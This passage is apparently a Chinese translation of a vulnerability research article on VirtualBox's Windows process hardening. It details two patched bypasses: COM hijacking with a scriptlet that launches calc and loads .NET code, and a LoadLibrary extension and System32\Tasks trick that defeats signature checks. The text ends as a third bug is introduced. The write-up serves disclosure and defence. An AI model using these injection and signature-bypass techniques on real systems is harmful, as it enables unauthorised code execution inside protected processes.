我的同事Jann从设备访问角度开展研究,在Linux系统的VBOX驱动及保护机制上发现过[许多](https://bugs.chromium.org/p/project-zero/issues/detail?id=1091)[问题](https://bugs.chromium.org/p/project-zero/issues/detail?id=1141)。在Linux上,VBOX限制了只有 **root** 才能访问VBOX驱动,然后利用

**SUID**

二进制程序赋予VBOX用户进程访问驱动的权限。VBOX驱动在Windows系统没有使用SUID程序,而是使用内核API来尝试阻止用户以及管理员打开受保护的进程,阻止他们注入代码。

内核组件的核心位于[ **SupportwinSUPDrv-win.cpp**](https://www.virtualbox.org/browser/vbox/trunk/src/VBox/HostDrivers/Support/win/SUPDrv-win.cpp?rev=67954)文件中。这段代码注册了Windows内核支持的两种回调机制:

1、[ **PsSetCreateProcessNotifyRoutineEx**](https://msdn.microsoft.com/en-us/library/windows/hardware/ff559953\(v=vs.85\).aspx)。当新进程创建时,驱动就会得到通知。

2、[ **ObRegisterCallback**](https://msdn.microsoft.com/en-us/library/windows/hardware/ff558692\(v=vs.85\).aspx)。当进程以及线程句柄创建或者复制时,驱动就会得到通知。

从 **PsSetCreateProcessNotifyRoutineEx**

发出的通知可以用来配置新创建进程的保护结构。随后,当进程尝试打开VBOX驱动的句柄时,加固机制会调用[

**supHardenedWinVerifyProcess**](https://www.virtualbox.org/browser/vbox/trunk/src/VBox/HostDrivers/Support/win/SUPHardenedVerifyProcess-win.cpp?rev=67954#L2420)函数,确保如下验证步骤通过后才允许相应的访问动作:

1、确保没有调试器附加到进程上。

2、确保进程中只有一个线程,并且该线程是打开驱动的唯一线程,以避免出现进程内竞争(in-process races)问题。

3、确保除了一小部分允许的DLL之外,没有其他可执行的内存页面。

4、验证所有已加载的DLL的签名。

5、验证主执行文件的签名,确保该文件为允许的执行文件类型(如VirtualBox.exe)。

VBOX将自定义运行时代码编译到驱动中,依靠这部分代码完成内核中的签名校验工作。这个过程中,只有很少一部分可信根(Trusted

Roots)才能通过校验,主要包括微软的操作系统及代码签名(Authenticode)证书,以及用来签名所有VBOX程序的Oracle证书。你可以在官方的[代码仓库](https://www.virtualbox.org/browser/vbox/trunk/src/VBox/HostDrivers/Support/win/Certificates?rev=67954)中找到可信的证书列表。

ObRegisterCallback通知用来限制系统上其他用户进程对被保护进程的访问权限范围。ObRegisterCallback

API主要是针对反病毒服务设计,以避免反病毒进程被恶意代码注入或者终止。VBOX使用了类似的方法,限制受保护进程的句柄只能具备如下访问权限:

PROCESS_TERMINATE

PROCESSVMREAD

PROCESSQUERYINFORMATION

PROCESSQUERYLIMITED_INFORMATION

PROCESSSUSPENDRESUME

DELETE

READ_CONTROL

SYNCHRONIZE

这些访问权限可以赋予用户通常需要的大多数权限,比如他们可以读取内存、同步进程以及结束进程,然而他们无法将新的代码注入到进程中。类似地,用户对线程的访问权限也被限制在如下范围,以阻止对线程上下文的修改或其他类似攻击:

THREAD_TERMINATE

THREADGETCONTEXT

THREADQUERYINFORMATION

THREADQUERYLIMITED_INFORMATION

DELETE

READ_CONTROL

SYNCHRONIZE

为了证实这一点,我们可以打开VirtualBox的进程或者其中某个线程,查看我们获得的访问权限。我们获得的有关进程以及线程的访问权限如下图高亮部分所示。

虽然内核回调能够阻止对进程的直接修改,也能阻止用户在进程启动时破坏进程的完整性,然而内核回调对运行时的DLL注入攻击(如通过COM实现的DLL注入)显得有点乏力。进程加固机制需要确定哪些模块可以被载入到进程中。对可载入模块的筛选主要是通过Authenticode代码签名来实现。

现在已经有一些方法可以确保只加载经过微软签名的二进制文件(比如[

**PROCESS_MITIGATION_BINARY_SIGNATURE_POLICY**](https://msdn.microsoft.com/en-us/library/windows/desktop/mt706242\(v=vs.85\).aspx)方法),然而,这种策略不是特别灵活。因此,受保护的VBOX进程会安装一些钩子(hook),hook用户模式下的几个内部函数,以验证将要载入内存的DLL的完整性。被hook的函数为:

[LdrLoadDll](https://undocumented.ntinternals.net/index.html?page=UserMode%2FUndocumented%20Functions%2FExecutable%20Images%2FLdrLoadDll.html)。调用该函数来将DLL加载到内存中

[NtCreateSection](https://msdn.microsoft.com/en-us/library/windows/hardware/ff566428\(v=vs.85\).aspx)。调用该函数来为磁盘上的PE文件创建一个Image

Section对象。

[LdrRegisterDllNotification](https://msdn.microsoft.com/en-us/library/dd347461\(v=vs.85\).aspx)。这是一个准官方支持的回调函数,当新的DLL被加载或卸载时,该函数就会通知应用程序相关事件。

这些钩子扩大了可被加载的经过签名的DLL的范围。由于内核中只包含Oracle以及微软代码,因此可以通过签名验证,能够用来引导进程。然而,当运行某个较为特别的应用时(VirtualBox.exe显然是个特别的应用),我们可能就需要加载第三方签名的代码(比如GPU驱动)。由于这些钩子位于用户模式下,因此程序可以很方便地调用系统的[WinVerifyTrust](https://msdn.microsoft.com/en-us/library/windows/desktop/aa388208\(v=vs.85\).aspx)

API函数,使用系统证书库来验证证书链,也可以验证使用[Catalog](https://docs.microsoft.com/en-us/windows-hardware/drivers/install/catalog-files)(.cat)文件签名的那些文件。

如果正在加载的某个DLL无法满足VBOX预期的签名标准,那么用户模式下的钩子就会拒绝加载这个DLL。VBOX仍然没有完全信任该用户,WinVerifyTrust会将证书链接回用户的CA证书中的根证书。然而,VBOX只会信任系统的CA证书。由于非管理员用户无法将新的可信根证书添加到系统的CA证书列表中,因此使用这种方法就可以大大限制恶意DLL的注入攻击。

当然,你可以使用合法的经过认证的签名证书,这样应该就能被程序信任,但一般情况下恶意代码不会走这条路。即使代码经过签名,加载程序同样会验证这个DLL文件是否属于TrustedInstaller用户所有。这个验证过程由[supHardNtViCheckIsOwnedByTrustedInstallerOrSimilar](https://www.virtualbox.org/browser/vbox/trunk/src/VBox/HostDrivers/Support/win/SUPHardenedVerifyImage-win.cpp?rev=67954#L454)来实现。除了自己以外,普通用户无法将文件的所有者改成其他人,因此这样就能限制加载任意签名文件可能造成的危害。

VBOX代码中的确存在一个函数([supR3HardenedWinIsDesiredRootCA](https://www.virtualbox.org/browser/vbox/trunk/src/VBox/HostDrivers/Support/win/SUPHardenedVerifyImage-win.cpp?rev=67954#L1901)),可以限制哪些证书能够成为根证书。在官方发行版中,虽然这个函数中与CA白名单有关的代码已经被注释掉,然而却存在一个黑名单列表,只要你的公司名不叫做“[U.S.

Robots and Mechanical Men,

Inc](https://www.virtualbox.org/browser/vbox/trunk/src/VBox/HostDrivers/Support/win/SUPHardenedVerifyImage-win.cpp?rev=67954#L2016)”,那么这个黑名单就不会影响到你。

即使存在这些保护机制,对管理员而言,进程仍然处于不安全的状态。虽然管理员无法绕过打开进程时存在的安全限制条件,但是他们可以在本地主机中安装一个Trusted

Root CA证书,签名一个DLL文件,设置DLL文件的所有者然后强制加载该DLL。这种方法可以绕过镜像验证机制,将镜像加载到经过验证的VBOX进程中。

稍微总结一下,VBOX加固机制尝试提供如下几种保护措施:

1、确保在受保护程序初始化过程中,没有任何代码可以插入进来。

2、阻止用户进程打开受保护进程或线程的“可写”句柄,因为这种句柄可以实现任意代码注入。

3、阻止不可信DLL通过常见的加载方法(如COM)进行注入。

整个保护过程很有可能会存在一些bug或者没考虑到的边缘情况。这个过程中,有这么多不同的验证检查操作,这些检查必须全部满足。因此,假如我们不想申请一个合法的代码签名证书,我们也不具备管理员权限,那么这种情况下,我们要如何才能实现在受保护VBOX进程中运行任意代码?我们会重点关注第三种保护措施,因为这可能是所有保护措施中最为复杂的一种,因此很有可能存在最多的问题。

**三、利用COM注册中的信任链(Chain-of-Trust)**

****

我想介绍的第一个[漏洞](https://bugs.chromium.org/p/project-zero/issues/detail?id=1103)为

**CVE-2017-3563** 漏洞,这个漏洞在VBOX 5.0.38/5.1.20版本中被修复。该漏洞利用了DLL加载中存在的信任链(chain-of-trust)问题,诱导VBOX加载经过微软签名的DLL,最终实现不可信任意的代码执行。

如果运行[ **Process Monitor**](https://docs.microsoft.com/en-us/sysinternals/downloads/procmon)来观察受保护的VBOX进程,你会发现该进程使用了COM,更具体来说,该进程使用了在

**VBoxC.dll** COM服务器中实现的VirtualBoxClient类。

从攻击者的角度来看,COM服务器注册最有用的地方,在于COM对象的注册操作可以在两个地方完成,即用户的注册表中或者本地主机(local

machine)注册表中。出于兼容性方面的考虑,系统会优先查找用户的注册表,然后再查找本地主机注册表。因此,在普通用户权限下,攻击者可以覆盖COM注册操作,此时当某个应用程序试图加载指定的COM对象时,就会加载我们刚刚覆盖的任意DLL。

劫持COM对象并不是一种新颖的技术,这种技术已经存在多年,许多恶意软件利用这种技术来[实现持久化](https://attack.mitre.org/wiki/Technique/T1122)目的。随着众人重拾对COM的兴趣,这种技术又再度出现在公众视野中。然而,除了UAC绕过之外,COM劫持很少用来权限提升场景中。

除此之外,UAC以及COM劫持之间还存在着联系,COM运行时会主动去防止劫持技术用于权限提升(EoP)场景,采用的具体方法是,如果当前进程处于高权限下,那么COM运行时就会禁用特定的用户注册表的读取。当然这种方法不是每次都能[成功](https://www.virusbulletin.com/uploads/pdf/conference_slides/2011/Larimer-VB2011.pdf)。只有当你将UAC当成一种安全防御屏障时,这种方法才行之有效,然而微软坚称他们从来没有也永远不会承认过这个观点。例如,2007年初的[这篇文章](https://blogs.msdn.microsoft.com/cjacks/2007/02/21/per-user-com-registrations-and-elevated-processes-with-uac-on-windows-vista/)就明确指出这种方法是用于阻止权限提升操作。在我看来,COM的这种查找行为清楚地表明,UAC的设计初衷就是想成为一道安全屏障,然而,它并没有实现这一目标,因此只好被重新[包装](https://technet.microsoft.com/en-us/library/2007.06.uac.aspx),用来帮助“开发者”开发更好的代码。

如果我们可以将自己的代码替换COM注册,那么我们应该就能实现在受保护的进程中运行代码。从理论上讲,所有的加固签名检查步骤应该都会阻止我们加载不可信的代码。在实际的研究过程中,我们还是应当具体尝试一下我们觉得会失败的那些操作,万一梦想实现就会收获巨大惊喜。经过尝试后,我们至少可以了解保护机制的具体工作流程。我在用户注册表中注册了一个COM对象,来劫持VirtualBoxClient类,将其指向一个未签名的DLL(实际上我使用了某个管理员账户将DLL的所有者改成

**TrustedInstaller** ,当然这只是为了测试方便)。当我尝试启动虚拟机时,程序弹出了如下对话框。

可能我在COM注册时犯了点错误,然而在另一个独立的应用程序中测试这个COM对象时,却显示一切正常。因此,这个错误很有可能意味着程序无法加载DLL。幸运的是,VBOX非常慷慨,默认就提供了所有进程加固事件的日志。日志名为

**VBoxHardening.log**

,位于当前虚拟机目录中的Logs文件夹中。在日志中查找DLL的名字,我们得到如下日志条目(我做了大量精简操作,以方便说明):

supHardenedWinVerifyImageByHandle: -> -22900 (c:dummytestdll.dll)

supR3HardenedScreenImage/LdrLoadDll: c:dummytestdll.dll: Not signed.

supR3HardenedMonitor_LdrLoadDll: rejecting 'c:dummytestdll.dll'

supR3HardenedMonitor_LdrLoadDll: returns rcNt=0xc0000190

因此,可以确认的是我们的测试DLL没有签名,所以LdrLoadDll hook拒绝加载这个DLL。LdrLoadDll

hook返回了一个错误代码,这个代码会传递给COM DLL加载器,导致COM认为该类不存在。

虽然事情并不是简单通过指定自己的DLL就能完成(别忘了我们还修改了DLL的所有者属性),但这至少给了我们一丝希望,因为结果表明VBOX进程还是会使用我们劫持过的COM注册。因此,我们需要的就是满足以下条件的一个COM对象:

1、由可信证书进行签名。

2、所有者为TrustedInstaller。

3、当加载时,可以实现在进程中执行任意代码。

条件1以及条件2很容易就能满足,系统中所有的微软COM对象都经过可信证书签名(微软内置的某个发行商证书),并且大多对象的所有者为TrustedInstaller。然而,条件3看起来非常难以满足,COM对象通常是在DLL内部实现的,我们不能修改DLL文件,否则文件就会变成未签名状态。我们最终还是找到了这样一个文件,这是一个默认安装的经过微软签名的COM对象,可以帮助我们满足条件3,这就是[Windows脚本组件](https://technet.microsoft.com/en-us/library/ee692848.aspx)(Windows Script Components,WSC)。

WSC有时候也称之为Scriptlets(脚本小程序),是可以利用的优秀运行载体。从HTTP

URL加载时,我们可以使用WSC来[绕过AppLocker](http://subt0x10.blogspot.co.uk/2017/04/bypass-application-whitelisting-script.html)。在这里,最让我们感兴趣的是它们也可以注册为COM对象。

经过注册的WSC包含如下两个部分:

1、WSC运行时:scrobj.dll,承担进程内部的COM服务器角色。

2、包含Scriptlet实现的一个文件,由兼容的脚本语言编写而成。

当某个应用程序试图加载注册后的类时,scrobj.dll就会加载到内存中。这个COM运行时会请求对应类的一个新对象,导致WSC运行时会在注册表中查找与Scriptlet文件对应的那个URL。然后,WSC运行时会加载Scriptlet文件,在进程中执行文件内部包含的脚本。这里最关键的一点是,从VBOX角度来看,只要scrobj.dll(还有其他相关的脚本语言库,如JScript.dll)是合法的DLL签名文件,那么脚本代码就会得到运行机会,因为VBOX的加固代码永远不会去检查这些脚本代码。这样我们就能实现在加固进程内部运行任意代码的目的。首先,我们来确认scrobj.dll的确可以被VBOX加载。如下图所示,这个DLL经过微软的签名,并且其所有者为TrustedInstaller。

那么,有效的Scriptlet文件应该满足什么格式?Scriptlet文件是简单的XML文件,我不会去详细阐述每个XML元素所代表的含义,只会重点突出其中涉及任意JScript代码的脚本段。在这个例子中,当被加载时,Scriptlet会启动计算器(Calculator)进程:

<scriptlet>

<registration

description ="Component"

progid="Component"

version="1.00"

classid="{DD3FC71D-26C0-4FE1-BF6F-67F633265BBA}"

/>

<public/>

<script language = "JScript" >

<![CDATA[

new ActiveXObject('WScript.Shell').Exec('calc');

]]>

</script>

</scriptlet>

如果你在JScript或者VBScript语言方面造诣颇深,那么你可能会注意到一个问题,如果这些语言不是通过COM对象来实现,那么它们就无法达成我们的目的。在上面这个Scriptlet文件中,如果我们不加载WScript.Shell这个COM对象,然后调用其Exec方法,那么我们就不能创建新的进程。为了与VBOX驱动交流(这是注入代码的必经之地),我们必须需要能够提供该功能的一个COM对象。我们不能在另一个COM对象中实现具体代码,因为这样就无法绕过镜像签名检查过程。当然,脚本引擎中存在许多[内存破坏漏洞](https://bugs.chromium.org/p/project-zero/issues/list?can=1&q=javascript),但我个人并不喜欢利用内存破坏漏洞,因此我们需要其他方法来实现任意代码执行。这时该轮到

.NET Framework上场了。

.NET运行时使用了常规的DLL加载方法来将代码加载到内存中。因此我们不能加载未签名的 .NET

DLL,因为VBOX加固代码会拦截这种行为。然而,.NET提供了一种[Assembly::Load](https://msdn.microsoft.com/en-us/library/h538bck7\(v=vs.110\).aspx)方法,利用这种方法可以通过内存中的数组来加载任意代码,并且一旦加载完成,这段代码看起来就如同原生代码(native

code)一样,可以调用任意API、检查或修改内存。由于

.NET平台经过微软的签名,因此我们需要做的就是从我们的Scriptlet文件中调用Load方法,然后我们就可以在进程内部获得完整的任意代码执行权限。

为了实现这个目标,我们应该从哪里开始呢?根据之[前一篇文章](https://googleprojectzero.blogspot.co.uk/2017/04/exploiting-net-managed-dcom.html)的研究结果,我们可以通过注册方式将.NET对象导出为COM对象,再通过二进制序列化(Binary

Serialization)方法,从字节数组中加载任意代码。许多.NET核心运行时类已经被自动注册为COM对象,脚本引擎可以加载并修改这些对象。现在,我们需要确定的是,BinaryFormatter究竟有没有导出为COM对象?

事实证明的确如此。BinaryFormatter是一个.NET对象,脚本引擎可以通过COM来加载这个对象并与之交互。现在,我们可以直接使用上一篇文章的二进制流,从内存中执行任意代码。在上一篇文章中,不可信代码的执行必须在反序列化过程中完成,在本文案例中,我们可以与脚本中的反序列化结果交互,这样一来,我们需要做的序列化操作就会大大简化。

最后我选择反序列化一个[Delegate](https://msdn.microsoft.com/en-us/library/system.delegate\(v=vs.110\).aspx)(委托)对象,当脚本引擎执行这个对象时,就会从内存中加载一个[Assembly](https://msdn.microsoft.com/en-us/library/system.reflection.assembly\(v=vs.110\).aspx)(程序集),并返回Assembly实例。然后,脚本引擎可以实例化Assembly中的一个Type实例,运行任意代码。原理上听起来很简单,实际操作起来还是有许多事项需要注意。我不想在这篇文章里面讲述具体的细节,以免打断整体节奏,你可以访问此链接获取[DotNetToJScript](https://github.com/tyranid/DotNetToJScript)这个工具,顺便了解工具的工作原理。此外,你可以访问[此链接](https://bugs.chromium.org/p/project-zero/issues/attachment?aid=268607)获取PoC代码。从JSciprt组件到调用VBOX驱动的过程大概如下所示:

现在你已经可以在受保护进程中运行任意代码,我不会详细介绍利用VBOX驱动可以做哪些事情,这是另一个话题。当然你可以参考Jann写的[另一篇文章](https://bugs.chromium.org/p/project-zero/issues/detail?id=1091),其中介绍了这种情况下,你可以在Linux系统上做的一些操作。

Oracle如何修复这个问题?他们添加了一个DLL黑名单,在[黑名单](https://www.virtualbox.org/browser/vbox/trunk/src/VBox/HostDrivers/Support/win/SUPHardenedVerifyImage-win.cpp?rev=67954#L146)中的DLL无法被受保护的VBOX进程加载。目前,这个名单中仅包含scrobj.dll这个文件。当开始验证文件时,程序就会验证文件是否位于黑名单中,程序会对当前文件名及版本资源内部的原始文件名(Original

Filename)进行检查。这样就能防止用户通过重命名文件绕过黑名单,并且版本资源数据位于签名的PE数据中,攻击者无法在不破坏签名的前提下修改内部的原始文件名。坦诚说来,除了DLL黑名单机制,我也想不出来有其他较好的方法能够阻止这类攻击。

**四、利用用户模式下的DLL加载方式**

我想介绍的第二个[漏洞](https://bugs.chromium.org/p/project-zero/issues/detail?id=1257)为

**CVE-2017-10204** 漏洞,这个漏洞在VBOX 5.1.24版本中被修复。该漏洞利用了Windows

DLL加载器以及VBOX中的某些错误,诱导VBOX加固代码将未经验证的DLL加载到内存中并加以执行。

虽然这个漏洞不需要依赖前面描述过的COM加载逻辑,但用户模式下的COM加载技术的确非常好用,可以使用任意路径来调用[LoadLibrary](https://msdn.microsoft.com/en-us/library/windows/desktop/ms684175\(v=vs.85\).aspx)函数。因此我们会继续利用这种技术来劫持VirtualBoxClient

COM对象,利用进程内的服务器路径来加载DLL。

LoadLlibrary是一个Windows

API,该函数存在大量已知的非常奇怪的行为。就我们看来,其中最为有趣的一个行为就是该函数在文件扩展名方面的处理逻辑。根据具体扩展名的不同,LoadLibrary

API在加载文件之前,可能会添加或移除相应的扩展名。为此,我用一个表稍微总结了一下,表中显示了传递给LoadLibrary的具体扩展名以及该函数真正尝试加载的那个文件。

在上表中,我用绿色高亮了两种比较重要的情况。这两种情况下,传递给LoadLibrary的文件名与最终加载的文件名不一致。这里的问题在于,任何程序想在加载DLL之前验证该文件的话,就会用到CreateFile函数,而该函数并不会遵循我们高亮的那两种情况。因此在这两种情况下,如果我们使用原始文件名来打开文件并做签名校验,实际上我们最终加载的是另一个文件,因此我们要对另一个文件做签名校验。

在Windows中,普通代码与Kernel32代码之间通常 **存在明显的分离界限**

,Kernel32代码主要是负责处理Win32平台上已存在多年的许多奇怪行为,也负责处理内核通过 **NTDLL**

对外提供的“纯净”的NT逻辑层。由于LoadLibrary的实现位于Kernel32中,而LdrLoadDll的实现位于NTDLL中(LdrLoadDll也是VBOX加固代码所hook的那个函数),因此,前面提到的扩展名处理逻辑应该由前者来负责。我们可以分析一下简化版的LoadLibrary,看情况是否如此:

HMODULE LoadLibrary(LPCWSTR lpLibFileName)

{

UNICODE_STRING DllPath;

HMODULE ModuleHandle;

ULONG Flags = // Flags;

RtlInitUnicodeString(&DllPath, lpLibFileName);

if (NT_SUCCESS(LdrLoadDll(DEFAULT_SEARCH_PATH,

&Flags, &DllPath, &ModuleHandle))) {

return ModuleHandle;

}

return NULL;

}

从这段代码中可知,不论具体情况如何, **LoadLibrary** 只是 **LdrLoadDll**

的一个封装函数。虽然实际代码比上述代码更为复杂,但简而言之,当LdrLoadDll将文件路径传递给LdrLoadDll时,LoadLibrary并没有作修改,只是将其转换为

**UNICODE_STRING**

形式的字符串而已。因此,如果我们传入一个没有扩展名的DLL时,VBOX会检查无扩展名的文件的签名,而LdrLoadDll会使用.DLL扩展名来加载文件。

在我们开始测试之前,我们需要解决另一个问题,即文件的所有者需为 **TrustedInstaller**

。为了让VBOX检查我们所提供的文件的签名,我们只需要将某个已有的、经过合法签名的文件重命名即可,这个任务可以交给硬链接(hard

links)来完成。我们可以在某个可控的目录中创建一个不同的文件名,该文件实际上指向的是某个经过签名的系统文件,同时还可以维持文件的原始安全描述符属性(包括文件所有者属性)。正如我在两年前的[一篇文章](https://googleprojectzero.blogspot.co.uk/2015/12/between-rock-and-hard-link.html)中提到的那样,硬链接存在的问题是,虽然Windows支持创建指向系统文件的链接(当然你无法以写权限打开这些系统文件),然而Win32

API以及在CMD命令行中使用的“[mklink](https://technet.microsoft.com/en-us/library/cc753194\(v=ws.11\).aspx)”命令都需要以 **FILE_WRITE_ATTRIBUTES**

访问权限打开目标文件。我们不想使用其他程序来创建硬链接,因此我们复制了目标文件,但复制操作会修改文件的原始安全描述符,使得该文件所有者不再为TrustedInstaller。为了解决这一问题,我们来检查一下验证代码,看有没有方法能绕过这个难题。

文件所有者的检查主要在 **supHardenedWinVerifyImageByLdrMod** 函数中完成。这个函数做的第一件事情基本上就是调用

**supHardNtViCheckIsOwnedByTrustedInstallerOrSimilar**

函数,后者我们在之前已经见到过。然而,正如在源码中注释部分说明的那样,这段代码还允许使用System32以及WinSxS目录下所有者不为TrustedInstaller的那些文件。这些位置对检查过程来说简直是非常广阔的可利用点,我们要做的只是找到System32下可写入的一个目录。我们可以利用我开发的NtObjectManager

PS模块中的 **Get-AccessibleFile cmdlet** 来找到这些目录。

如上所述,有很多目录可以为我们所用,我们选择了Tasks目录作为目标,因为这个目录肯定会存在。因此,漏洞利用过程包含如下步骤:

1、将某个已签名的程序拷贝到 **%SystemRoot%System32TasksDummyABC**

2、将某个未签名的程序拷贝到 **%SystemRoot%System32TasksDummyABC.DLL**

3、注册COM劫持,将进程内的服务器指向步骤1中的已签名的文件路径。

如果你启动虚拟机,你会发现上述步骤的确能够成功。VBOX加固代码会检查ABC文件的签名,但LdrLoadDll最终加载的是ABC.DLL。为了确认我们没有利用涉及其他操作,我们来检查一下加固代码的日志:

..TasksdummyABC: Owner is not trusted installer

..TasksdummyABC: Relaxing the TrustedInstaller requirement for this DLL (it's in system32).

supHardenedWinVerifyImageByHandle: -> 0 (..TasksdummyABC)

supR3HardenedMonitor_LdrLoadDll: pName=c:..tasksdummyABC [calling]

前两行表明文件所有者属性的检查的确已被绕过,如我们预期的那样。接下来的两行表明程序验证通过ABC文件的签名,因此会调用LdrLoadDll,后者会添加文件的扩展名,尝试加载ABC.DLL。稍等,为什么NtCreateSection以及加载回调函数(Loader

Callback)没有捕捉到程序正在加载一个完全不同的文件?我们可以在加固日志中搜索ABC.DLL,看一下具体发生了什么:

..TasksdummyABC.dll: Owner is not trusted installer

..TasksdummyABC.dll: Relaxing the TrustedInstaller requirement for this DLL (it's in system32).

supHardenedWinVerifyImageByHandle: -> 22900 (..TasksdummyABC.dll)

supR3HardenedWinVerifyCacheInsert: ..TasksdummyABC.dll

supR3HardenedDllNotificationCallback: c:..tasksdummyABC.DLL

supR3HardenedScreenImage/LdrLoadDll: cache hit (Unknown Status 22900) on ...TasksdummyABC.dll

前面两行依然说明,我们文件所处的位置使得我们绕过了文件所有者的检查。接下来的一行,有关

**supHardenedWinVerifyImageByHandle**

的日志显得更为有趣。这个函数用来验证镜像文件。我在上文展示的日志中提到过这个函数,当时这个函数返回的是-22900,这个值表明有错误发生。然而,在上面的日志中,这个函数返回的是22900,VBOX将任何大于等于0的返回值都当成成功的返回值,加固代码没见过这种返回值,因此也会认为这个文件为有效的文件。在源代码中,负值的错误代码为

**VERR_LDRVI_NOT_SIGNED** ,正值的“成功”代码为 **VINF_LDRVI_NOT_SIGNED** 。

貌似验证代码在调用[DLL Loader Lock](https://msdn.microsoft.com/en-us/library/windows/desktop/dn633971\(v=vs.85\).aspx)中的代码时存在错误,这与

**NtCreateSection**

中的hook情况类似。当代码尝试加载另一个DLL时,它就无法调用WinVerifyTrust,因此会发生死锁现象。通常情况下,内部签名检查代码会返回

**VINF_LDRVI_NOT_SIGNED**

。现有的代码实现只能处理具有内嵌签名的文件,因此如果某个文件没有经过签名,程序就会返回一个信息代码,促使验证代码来检查文件是否经过catalog(.cat)签名。正常情况下,

**WinVerifyTrust** 会被调用,如果文件仍然没有经过签名,那么该函数就会返回错误代码。然而,由于死锁问题,

**WinVerifyTrust** 无法被调用,因此信息代码会广播给调用者,作为成功代码加以使用。

最后一个问题,为什么最终的加载回调函数没有捕捉到未签名的文件?VBOX基于文件路径实现了一种签名文件缓存机制,以避免某个文件被多次检查。当程序认为

**supHardenedWinVerifyImageByHandle** 调用成功时,就会调用

**supR3HardenedWinVerifyCacheInsert**

,将该路径添加到缓存的“成功”结果中。我们可以观察到,在加载器回调函数中,程序尝试验证文件,但会从缓存中得到一个“成功”代码,因此会假设一切正常,从而加载过程可以顺利完成。

这一过程涉及到许多交互操作,那么Oracle如何修复这个问题?如果DLL文件没有扩展名,Oracle就会添加相应的[扩展名](https://www.virtualbox.org/browser/vbox/trunk/src/VBox/HostDrivers/Support/win/SUPR3HardenedMain-win.cpp?rev=67954#L1913)。此外,Oracle针对另一种文件名情况也作了相应处理(加载DLL时会删除文件名尾部的附加字符)。

**五、利用内核模式下的镜像加载方式**

****

我想介绍的最后一个[漏洞](https://bugs.chromium.org/p/project-zero/issues/detail?id=1296)为CVE-2017-10129漏洞,这个漏洞在VBOX

5.1.24版本中被修复。该漏洞实际上并不算是VBOX的漏洞,因为它属于Windows的一种异常行为。